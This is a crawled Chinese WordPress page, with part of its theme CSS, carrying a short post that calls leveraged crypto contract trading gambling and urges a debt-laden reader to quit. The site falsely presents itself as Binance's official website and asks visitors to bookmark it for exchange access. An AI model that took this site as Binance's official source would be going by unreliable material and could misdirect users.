

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vljm.cn/3737.html
body_size: 8805
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">

<head>
	<script src='/js/bian1.js'></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="profile" href="http://microformats.org/profile/specs" />
    <link rel="profile" href="http://microformats.org/profile/hatom" />
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？ &#8211; 币安binance官网_币安交易所官方网站网址_币安APP下载</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.vljm.cn' />
<link rel="alternate" type="application/rss+xml" title="币安binance官网_币安交易所官方网站网址_币安APP下载 &raquo; Feed" href="http://www.vljm.cn/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vljm.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.vljm.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.vljm.cn/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='http://www.vljm.cn/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='http://www.vljm.cn/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.vljm.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.vljm.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.vljm.cn/wp-content/themes/wordstar/assets/js/html5.js" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.vljm.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.vljm.cn/wp-json/wp/v2/posts/3737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vljm.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.vljm.cn/3737.html" />
<link rel='shortlink' href='http://www.vljm.cn/?p=3737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.vljm.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vljm.cn%2F3737.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.vljm.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vljm.cn%2F3737.html&#038;format=xml" />
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>
</head>

<body id="site-body" class="wp-singular post-template-default single single-post postid-3737 single-format-standard wp-theme-wordstar multi-column single-author"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">
            跳转到内容        </a>
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.vljm.cn/" rel="home" itemprop="url" class="u-url url">币安binance官网_币安交易所官方网站网址_币安APP下载</a></p></div>                    
                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                                                        <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-3737" class="post-content post-3737 post type-post status-publish format-standard hentry category-binancenews h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.vljm.cn/3737.html" rel="bookmark" class="u-url url" itemprop="url">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.vljm.cn/3737.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2021-10-10T06:05:40+08:00">2021年10月10日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2021-10-10T06:05:40+08:00">2021年10月10日</time>
				</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            <p>本人2019年的时候做过一阵子比特币合约，开始还赚了不少，但最后还是以小亏离场，并且及时收手。</p>
<p>俗话说，常在河边走，哪有不湿鞋。虚拟货币行情面幻莫测，你不可能每次都分析正确的，一旦爆仓，就是巨额损失，尤其是加了杠杆的，根本承受不起。</p>
<p>为什么很多人会陷进去呢？因为不甘心呗。典型的赌徒心理。尤其是合约自带杠杆，很多人觉得可以用少量本金赚取大量收益。赚了钱的还想赚更多，赔了钱的还想再赚回来，输红了眼的甚至不断加码，幻想一把翻盘，然而那是一场豪赌，只会让你越陷越深。</p>
<p>要想戒掉这个赌瘾，我觉得只有一个办法，那就是不要再抱有幻想，认输。世界上可能会有极少靠合约发家致富的人，但不要幻想你也可以做到。及时收手人生还可以补救，执迷不悟则人生万劫不复。</p>
            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vljm.cn/3736.html" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">身边真的有靠比特币或者炒股暴富的人吗？</span></a></div><div class="nav-next"><a href="http://www.vljm.cn/3738.html" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">为什么有人说“炒币不如屯币，买币不如挖矿”？</span></a></div></div>
	</nav>        <div class="clear"></div>
        <div class="author-info byline author p-author vcard hcard h-card author-2" itemprop="author " itemscope itemtype="http://schema.org/Person">
            <div class="author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/f7276287148e6bf1ba1608ef1cbd2f0867eaf4b1b4864a22123b7c40cd252de9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7276287148e6bf1ba1608ef1cbd2f0867eaf4b1b4864a22123b7c40cd252de9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo u-photo' height='70' width='70' itemprop="image" decoding='async'/>            </div>
            <div class="author-description">
                <h3 class="author-title"><a href="http://www.vljm.cn/author/binance" title="Posts by 币 安" rel="author" class="url u-url " itemprop="url"> <span class="fn p-name" itemprop="name">
                            币 安                        </span> </a></h3>
                                <div class="author-metas"><a href=http://www.vljm.cn/author/binance title="2999 Posts" class="posts"><i class="fa fa-thumb-tack"></i><span>2999</span></a><a href="http://www.vljm.cn/author/binance/feed" rel="noopener"  title="Subscribe RSS Feed" target="_blank" class="social rss"><i class="fa fa-rss"></i><span>RSS订阅</span></a><div class="clear"></div>
		</div>            </div>
            <div class="clear"></div>
        </div>
    </article>
        </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  <section id="block-31" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading">收藏本站<br><br></h3>



<p> 鉴于币安及其他交易所访问地址经常更换，为了你能够更加便捷访问，可以在电脑端<strong>按Ctrl+D收藏本站</strong>，手机端点击收藏按钮，便于交易所访问。 </p>
</div></div>
<div class="clear"></div></section><section id="block-23" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<h3 class="has-text-align-center wp-block-heading">三大比特币交易平台<br><br></h3>



<ul class="wp-block-list"><li>币安Binance官方网站</li><li>OKex欧易交易所</li><li>火币Huobi交易所</li></ul>



<p></p>
</div></div>
<div class="clear"></div></section><section id="block-36" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://www.vljm.cn/category/binancenews">币安交易所平台新闻</a>
</li>
</ul><div class="clear"></div></section><section id="block-20" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading">币安最新消息<br><br></h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5154.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5153.html">比特币为什么突然涨到很高？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5152.html">比特币还有多少没有挖掘出来？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5151.html">比特币全网算力的70%在国内，那么中国可以完全摧毁整个比特币体系吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5150.html">21万一个的比特币，自己能挖到吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5149.html">虚拟货币钱包你用的哪个？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5148.html">比特币钱包有什么用？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5147.html">比特币可以全球支付吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5146.html">21万一个的比特币，自己能挖到吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5145.html">如何注册比特币钱包，拥有自己的比特币地址？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5144.html">比特币钱包是干嘛的？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5143.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a></li>
</ul>


<p></p>
</div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="币安binance官网_币安交易所官方网站网址_币安APP下载" />
        <meta itemprop="url" content="http://www.vljm.cn/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">
            <a href="http://www.vljm.cn/" rel="home">&copy;
                2025&nbsp;
                币安binance官网_币安交易所官方网站网址_币安APP下载.</a>
            <a href="https://wordpress.org/" rel="generator">
                由 WordPress 强力驱动.</a>
            <a href="https://linesh.com/projects/wordstar/" rel="generator">
                WordStar</a>,
            <a href="https://linesh.com/" rel="generator">
                主题由Linesh Jose提供</a>
        </p>
    </div>
</footer>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad20bf6367dab52e2685fda7c63a206a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wordstar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.vljm.cn/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.vljm.cn/wp-content/themes/wordstar/style.css
body_size: 13581
content:
/*
	Theme Name: WordStar
	Theme URI: http://linesh.com/projects/wordstar/
	Author: Linesh Jose
	Author URI: http://linesh.com/
	Text Domain: wordstar
	Version: 4.3.1
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags:  two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, post-formats, sticky-post, threaded-comments
	Description:This theme is clean, blog-focused, and designed for clarity, with simple, straightforward typography that's readable on a wide variety of screen sizes, and suitable for multiple languages.This theme, like WordPress, is licensed under the GPL. Use it to make something cool, have fun, and share what you've learned with others.

/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body { margin: 0; }
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
 display: none;
 height: 0;
}
[hidden], template {
display: none;
}
a { background-color: transparent; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: 700; }
small { font-size: 80%; }
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) {
overflow: hidden;
}
figure { margin: 0; }
hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
code, kbd, pre, samp { font-size: 1em; }
button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
select { text-transform: none; }
button { overflow: visible; }
button, input, select, textarea { max-width: 100%; }
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], html input[disabled] {
	cursor: default;
	opacity: .5;
}
 button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
input[type="checkbox"], input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}
 input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
 height: auto;
}
input[type="search"] { -webkit-appearance: textfield; }
 input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 10px;
	min-width: inherit;
	padding: 0.875em;
}
fieldset > :last-child { margin-bottom: 0; }
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
optgroup { font-weight: bold; }
/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after, .social-navigation a:before, .dropdown-toggle:after, .bypostauthor > article .fn:after, .comment-reply-title small a:before, .pagination .prev:before, .pagination .next:before, .pagination .nav-links:before, .pagination .nav-links:after, .search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
/**
 * 3.0 - Typography
 */

html, body, button, input, select, textarea {
	color: #1a1a1a;
	font-family: Segoe UI, Segoe, sans-serif;
	font-size: 15px;
	line-height: 22px;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin: 0;
	text-rendering: optimizeLegibility;
}
p { margin: 0 0 10px; }
dfn, cite, em, i { font-style: italic; }
blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 22px;
	line-height: 35px;
	font-style: italic;
	margin: 0 0 1.4736842105em;
	padding: 0 0 0 1.263157895em;
}
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote p { margin-bottom: 1.4736842105em; }
blockquote cite, blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}
blockquote cite:before, blockquote small:before { content: "\2014\00a0"; }
